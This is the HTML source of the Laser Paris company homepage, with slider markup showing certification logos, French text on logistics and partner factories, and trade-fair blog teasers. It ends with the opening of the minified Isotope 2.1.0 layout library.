			style="z-index: 12;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['260px','260px','260px','260px']" data-hh="['173px','173px','173px','173px']" width="1600" height="1067" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/Logo-ISO-9001-2000-SGS.jpg" data-no-retina> </div>

		<!-- LAYER NR. 9 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-10" 
			 data-x="['left','left','left','left']" data-hoffset="['467','467','467','467']" 
			 data-y="['top','top','top','top']" data-voffset="['419','419','419','419']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":310,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 13;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['182px','182px','182px','182px']" data-hh="['182px','182px','182px','182px']" width="310" height="310" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/sa8000-310x308.jpg" data-no-retina> </div>

		<!-- LAYER NR. 10 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-11" 
			 data-x="['left','left','left','left']" data-hoffset="['970','970','970','970']" 
			 data-y="['top','top','top','top']" data-voffset="['46','46','46','46']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":310,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 14;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['191px','191px','191px','191px']" data-hh="['190px','190px','190px','190px']" width="1089" height="1088" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/Logo_non-millésimé_cls.jpg" data-no-retina> </div>

		<!-- LAYER NR. 11 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-12" 
			 data-x="['left','left','left','left']" data-hoffset="['1001','1001','1001','1001']" 
			 data-y="['top','top','top','top']" data-voffset="['249','249','249','249']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":310,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 15;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['148px','148px','148px','148px']" data-hh="['148px','148px','148px','148px']" width="567" height="567" data-lazyload="//laser-paris.net/wp-content/uploads/2018/01/logo-tuev-grand-1.png" data-no-retina> </div>

		<!-- LAYER NR. 12 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-13" 
			 data-x="['left','left','left','left']" data-hoffset="['1009','1009','1009','1009']" 
			 data-y="['top','top','top','top']" data-voffset="['455','455','455','455']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":310,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 16;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['144px','144px','144px','144px']" data-hh="['103px','103px','103px','103px']" width="1200" height="857" data-lazyload="//laser-paris.net/wp-content/uploads/2018/01/1200px-Conformité_Européenne_logo.svg_.png" data-no-retina> </div>
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer" style="height: 5px; background: rgba(0,0,0,0.15);"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_5_2'), responsiveLevels: [1240,1024,778,480], gridwidth: [1240,1024,778,480], gridheight: [600,600,500,400], sliderLayout: 'auto'});
			
var revapi5,
	tpj=jQuery;
			
tpj(document).ready(function() {
	if(tpj("#rev_slider_5_2").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_5_2");
	}else{
		revapi5 = tpj("#rev_slider_5_2").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//laser-paris.net/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"on",
				touch:{
					touchenabled:"on",
					touchOnDesktop:"off",
					swipe_threshold: 75,
					swipe_min_touches: 50,
					swipe_direction: "horizontal",
					drag_block_vertical: false
				}
				,
				arrows: {
					style:"hesperiden",
					enable:true,
					hide_onmobile:true,
					hide_under:600,
					hide_onleave:true,
					hide_delay:200,
					hide_delay_mobile:1200,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:30,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:30,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:true,
					hide_under:600,
					style:"hephaistos",
					hide_onleave:true,
					hide_delay:200,
					hide_delay_mobile:1200,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:30,
					space:5,
					tmp:''
				}
			},
			responsiveLevels:[1240,1024,778,480],
			visibilityLevels:[1240,1024,778,480],
			gridwidth:[1240,1024,778,480],
			gridheight:[600,600,500,400],
			lazyType:"smart",
			parallax: {
				type:"mouse",
				origo:"slidercenter",
				speed:2000,
				levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,55],
			},
			shadow:0,
			spinner:"off",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		<script>
					var htmlDivCss = unescape(".hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A100%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3Argba%280%2C%200%2C%200%2C%201%29%3B%0A%7D%0A.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%22revicons%22%3B%0A%09font-size%3A20px%3B%0A%09color%3Argb%28255%2C%20255%2C%20255%29%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82c%22%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82d%22%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A.hephaistos%20.tp-bullet%20%7B%0A%09width%3A12px%3B%0A%09height%3A12px%3B%0A%09position%3Aabsolute%3B%0A%09background%3Argba%28153%2C%20153%2C%20153%2C%201%29%3B%0A%09border%3A3px%20solid%20rgba%28255%2C255%2C255%2C0.9%29%3B%0A%09border-radius%3A50%25%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%20%20%20%20box-shadow%3A%200px%200px%202px%201px%20rgba%28130%2C130%2C130%2C%200.3%29%3B%0A%7D%0A.hephaistos%20.tp-bullet%3Ahover%2C%0A.hephaistos%20.tp-bullet.selected%20%7B%0A%09background%3Argba%28255%2C%20255%2C%20255%2C%201%29%3B%0A%20%20%20%20border-color%3Argba%280%2C%200%2C%200%2C%201%29%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></div>
		</div> 
	</div> 
</div></div><div id="intro" class="wpb_row vc_row-fluid standard-section section  section-parallax  stretch bg-stretch  " data-speed="1" style="background-image: url(//laser-paris.net/wp-content/uploads/2017/12/4-Récupéré.jpg); padding-top: 100px; padding-bottom: 100px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-left    " data-animation="none" data-delay="0"></div>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-light" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h2 class="headline font-inherit fontsize-xxl fontweight-300 lh-12 align-left transform-inherit " style="margin: 60px 0 20px 0; color: #ffffff;">LOGISTIQUE</h2><h2 class="headline font-inherit fontsize-s fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #ffffff;">Nous coordonnons la chaine logistique internationale depuis le lieu de production jusqu’au lieu de livraison rendu dédouané : choix optimisé du fret en fonction des délais et des coûts, conditionnement de la marchandise dans le respect des cahiers des charges des clients, agencement des planifications et opérations de douane.</h2>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-parallax  stretch bg-stretch  " data-speed="1" style="background-image: url(//laser-paris.net/wp-content/uploads/2017/08/Rubber-Stamp-PSD-MockUp-3NB2-e1503937144327.jpg); background-color: #ffffff; padding-top: 100px; padding-bottom: 100px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-light" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h2 class="headline font-inherit fontsize-xxl fontweight-300 lh-12 align-left transform-inherit " style="margin: 60px 0 20px 0; color: #000000;">LASER, PARTENAIRE<br />
DE VOS REALISATIONS</h2><h2 class="headline font-inherit fontsize-s fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #020202;">Dans un monde en constante mutation, LASER se réinvente chaque jour pour accompagner les succès de ses clients par l’innovation produit. Nous bénéficions d’un solide réseau d’usines partenaires en Asie du Sud Est et en Europe. </h2>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-center  animate   " data-animation="fade-in" data-delay="3"></div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="padding-top: 40px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="latest-blog style-white""><div class="blog-carousel"><div class="blog-item"><a href="//laser-paris.net/demenagement-3-2/" title="Laser Paris sera au salon Les Places d&rsquo;Or en novembre prochain !" class="blog-pic"><img src="//laser-paris.net/wp-content/uploads/2019/06/bandeau-2019OUI-copie-600x400.jpg" alt="Laser Paris sera au salon Les Places d&rsquo;Or en novembre prochain !" /><span class="blog-overlay"></span><i class="fa fa-align-left"></i></a><div class="blog-item-description">
							<h4><a href="//laser-paris.net/demenagement-3-2/" title="Laser Paris sera au salon Les Places d&rsquo;Or en novembre prochain !">Laser Paris sera au salon Les Places d&rsquo;Or en novembre prochain !</a></h4>
					  		<div> Retrouvez nous le 5/6/7 Novembre 2019 à la 15ème édition - 25ème anniversaire Des places d'Or - Hôtel Le…</div>
					  		<span>6 juin 2019</span>
				  		</div></div><div class="blog-item"><a href="//laser-paris.net/sens-fragrance-exposera-a-nouveau-au-salon-ambiente-a-francfort/" title="2019 Sens et Fragrance by Laser au Salon Ambiente !" class="blog-pic"><img src="//laser-paris.net/wp-content/uploads/2019/06/20190209_103223-600x400.jpg" alt="2019 Sens et Fragrance by Laser au Salon Ambiente !" /><span class="blog-overlay"></span><i class="fa fa-align-left"></i></a><div class="blog-item-description">
							<h4><a href="//laser-paris.net/sens-fragrance-exposera-a-nouveau-au-salon-ambiente-a-francfort/" title="2019 Sens et Fragrance by Laser au Salon Ambiente !">2019 Sens et Fragrance by Laser au Salon Ambiente !</a></h4>
					  		<div></div>
					  		<span>8 janvier 2019</span>
				  		</div></div><div class="blog-item"><a href="//laser-paris.net/demenagement-2/" title="2018 Sens &#038; Fragrance by Laser au salon Ambiente !" class="blog-pic"><img src="//laser-paris.net/wp-content/uploads/2019/01/Stand-SF-2018-web-600x400.jpg" alt="2018 Sens &#038; Fragrance by Laser au salon Ambiente !" /><span class="blog-overlay"></span><i class="fa fa-align-left"></i></a><div class="blog-item-description">
							<h4><a href="//laser-paris.net/demenagement-2/" title="2018 Sens &#038; Fragrance by Laser au salon Ambiente !">2018 Sens &#038; Fragrance by Laser au salon Ambiente !</a></h4>
					  		<div></div>
					  		<span>15 janvier 2018</span>
				  		</div></div></div></div><div class="clear"></div>
		</div> 
	</div> 
</div></div>

		
		
			</div> <!-- end content -->

	
</div> <!-- end page-wrap -->
	
		
			
		<footer id="footer">
			<div class="container">
				<div class="four columns"><div id="contact-2" class="widget widget_contact"><h3>Laser</h3>		
		<address>
						<span class="address"><i class="fa fa-map-marker"></i><span class="adress-overflow">13 Rue Le Sueur, 75116 Paris</span></span>
				
						<span class="phone"><i class="fa fa-phone"></i><strong>Phone:</strong> 01 40 50 39 00</span>
				
				
						<span class="email"><i class="fa fa-envelope"></i><strong>E-Mail:</strong> <a href="mailto:info@laser-paris.fr">info@laser-paris.fr</a></span>
				
					</address>
		
		</div></div>
								<div class="four columns"><div id="polylang-3" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-37 lang-item-en lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="//laser-paris.net/en/about-us/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</div></div>
												<div class="four columns"></div>
												<div class="four columns"></div>	
							</div>
		</footer>
		
		<div id="copyright" class="clearfix">
		<div class="container">
			
			<div class="sixteen columns">

				<div class="copyright-text copyright-col1">
											© 2018 Laser - <a href="//laser-paris.net/politique-de-confidentialite/">Mentions légales et politique de confidentialité</a>									</div>
				
				<div class="copyright-col2">
																				</div>

			</div>
			
		</div>
	</div><!-- end copyright -->
			
	</div><!-- end wrapall / boxed -->
	
		<div id="back-to-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		
				<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type='text/javascript' src='//laser-paris.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/laser-paris.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//laser-paris.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/jquery.easing.min.js' id='minti-easing-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.1.1' id='waypoints-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/waypoints-sticky.min.js' id='minti-waypoints-sticky-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/prettyPhoto.js' id='minti-prettyphoto-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/isotope.pkgd.min.js' id='minti-isotope-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/functions.js' id='minti-functions-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/flexslider.min.js' id='minti-flexslider-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/smoothscroll.js' id='minti-smoothscroll-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-includes/js/comment-reply.min.js?ver=5.9.8' id='comment-reply-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/owl.carousel.min.js' id='minti-carousel-js'></script>

	<script type="text/javascript">
	jQuery(document).ready(function($){
		"use strict";
	    
		/* PrettyPhoto Options */
		var lightboxArgs = {			
						animation_speed: 'normal',
						overlay_gallery: false,
			autoplay_slideshow: false,
						slideshow: 5000,
									opacity: 0.83,
						show_title: false,
			social_tools: "",			deeplinking: false,
			allow_resize: true,
			allow_expand: false,
			counter_separator_label: '/',
			default_width: 1160,
			default_height: 653
		};
		
				/* Automatic Lightbox */
		$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)').prettyPhoto(lightboxArgs);
					
		/* General Lightbox */
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"], .prettyPhoto').prettyPhoto(lightboxArgs);

		/* WooCommerce Lightbox */
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			hook: 'data-rel',
			social_tools: false,
			deeplinking: false,
			overlay_gallery: false,
			opacity: 0.83,
			allow_expand: false, /* Allow the user to expand a resized image. true/false */
			show_title: false
		});

		
	    
		/* Transparent Header */
	    function transparentHeader() {
			if ($(document).scrollTop() >= 60) {
				$('#header.header-v1').removeClass('header-transparent');
			}
			else {
				$('#header.header-v1.stuck').addClass('header-transparent');
			}
		}
			
		/* Sticky Header */
		if (/Android|BlackBerry|iPhone|iPad|iPod|webOS/i.test(navigator.userAgent) === false) {

			var $stickyHeaders = $('#header.header-v1, #header.header-v3 .navigation-wrap, #header.header-v4 .navigation-wrap');
			$stickyHeaders.waypoint('sticky');
			
			$(window).resize(function() {
				$stickyHeaders.waypoint('unsticky');
				if ($(window).width() < 944) {
					$stickyHeaders.waypoint('unsticky');
				}
				else {
					$stickyHeaders.waypoint('sticky');
				}
			});
			
			if ($("body").hasClass("header-is-transparent")) {
				$(document).scroll(function() { transparentHeader(); });
				transparentHeader();
		    }

		}			
	    
	    	    $('.widget select, select.orderby, .variations_form select, .wpcf7-select, .woocommerce select').not('#rating, #calc_shipping_country, #billing_state').simpleselect();
	   	
	    
	    	
	    /* Fill rest of page */
	    			    			$('body').css({'background-color' : '#1b1b1b' });
	    			    
	});
	</script>
	
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://laser-paris.net/wp-content/themes/unicon/framework/js/isotope.pkgd.min.js
body_size: 17563
content:
/*!
 * Isotope PACKAGED v2.1.0
 * Filter & sort magical layouts
 * http://isotope.metafizzy.co
 */

(function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function n(e,i){t.fn[e]=function(n){if("string"==typeof n){for(var s=o.call(arguments,1),a=0,u=this.length;u>a;a++){var p=this[a],h=t.data(p,e);if(h)if(t.isFunction(h[n])&&"_"!==n.charAt(0)){var f=h[n].apply(h,s);if(void 0!==f)return f}else r("no such method '"+n+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; "+"attempted to call '"+n+"'")}return this}return this.each(function(){var o=t.data(this,e);o?(o.option(n),o._init()):(o=new i(this,n),t.data(this,e,o))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),n(t,e)},t.bridget}}var o=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):"object"==typeof exports?i(require("jquery")):i(t.jQuery)})(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,o=function(){};i.addEventListener?o=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(o=function(t,i,o){t[i+o]=o.handleEvent?function(){var i=e(t);o.handleEvent.call(o,i)}:function(){var i=e(t);o.call(t,i)},t.attachEvent("on"+i,t[i+o])});var n=function(){};i.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(o){t[e+i]=void 0}});var r={bind:o,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(this),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||o()}function o(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var o=s[t];o()}}function n(n){return"complete"===r.readyState?o():(n.bind(r,"DOMContentLoaded",i),n.bind(r,"readystatechange",i),n.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],n):"object"==typeof exports?module.exports=n(require("eventie")):t.docReady=n(t.eventie)}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var o=t.prototype,n=this,r=n.EventEmitter;o.getListeners=function(t){var e,i,o=this._getEvents();if(t instanceof RegExp){e={};for(i in o)o.hasOwnProperty(i)&&t.test(i)&&(e[i]=o[i])}else e=o[t]||(o[t]=[]);return e},o.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},o.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},o.addListener=function(t,i){var o,n=this.getListenersAsObject(t),r="object"==typeof i;for(o in n)n.hasOwnProperty(o)&&-1===e(n[o],i)&&n[o].push(r?i:{listener:i,once:!1});return this},o.on=i("addListener"),o.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},o.once=i("addOnceListener"),o.defineEvent=function(t){return this.getListeners(t),this},o.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},o.removeListener=function(t,i){var o,n,r=this.getListenersAsObject(t);for(n in r)r.hasOwnProperty(n)&&(o=e(r[n],i),-1!==o&&r[n].splice(o,1));return this},o.off=i("removeListener"),o.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},o.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},o.manipulateListeners=function(t,e,i){var o,n,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(o=i.length;o--;)r.call(this,e,i[o]);else for(o in e)e.hasOwnProperty(o)&&(n=e[o])&&("function"==typeof n?r.call(this,o,n):s.call(this,o,n));return this},o.removeEvent=function(t){var e,i=typeof t,o=this._getEvents();if("string"===i)delete o[t];else if(t instanceof RegExp)for(e in o)o.hasOwnProperty(e)&&t.test(e)&&delete o[e];else delete this._events;return this},o.removeAllListeners=i("removeEvent"),o.emitEvent=function(t,e){var i,o,n,r,s=this.getListenersAsObject(t);for(n in s)if(s.hasOwnProperty(n))for(o=s[n].length;o--;)i=s[n][o],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},o.trigger=i("emitEvent"),o.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},o.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},o._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},o._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:n.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof o[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,n=0,r=i.length;r>n;n++)if(e=i[n]+t,"string"==typeof o[e])return e}}var i="Webkit Moz ms Ms O".split(" "),o=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function o(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var o=s[e];t[o]=0}return t}function n(i){function n(){if(!d){d=!0;var o=t.getComputedStyle;if(p=function(){var t=o?function(t){return o(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? "+"See http://bit.ly/getsizebug1"),i}}(),h=i("boxSizing")){var n=document.createElement("div");n.style.width="200px",n.style.padding="1px 2px 3px 4px",n.style.borderStyle="solid",n.style.borderWidth="1px 2px 3px 4px",n.style[h]="border-box";var s=document.body||document.documentElement;s.appendChild(n);var a=p(n);f=200===e(a.width),s.removeChild(n)}}}function a(t){if(n(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=p(t);if("none"===i.display)return o();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!h||!i[h]||"border-box"!==i[h]),d=0,l=s.length;l>d;d++){var c=s[d],y=i[c];y=u(t,y);var m=parseFloat(y);r[c]=isNaN(m)?0:m}var g=r.paddingLeft+r.paddingRight,v=r.paddingTop+r.paddingBottom,_=r.marginLeft+r.marginRight,I=r.marginTop+r.marginBottom,L=r.borderLeftWidth+r.borderRightWidth,z=r.borderTopWidth+r.borderBottomWidth,b=a&&f,x=e(i.width);x!==!1&&(r.width=x+(b?0:g+L));var S=e(i.height);return S!==!1&&(r.height=S+(b?0:v+z)),r.innerWidth=r.width-(g+L),r.innerHeight=r.height-(v+z),r.outerWidth=r.width+_,r.outerHeight=r.height+I,r}}function u(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var o=e.style,n=o.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),o.left=i,i=o.pixelLeft,o.left=n,s&&(r.left=s),i}var p,h,f,d=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof 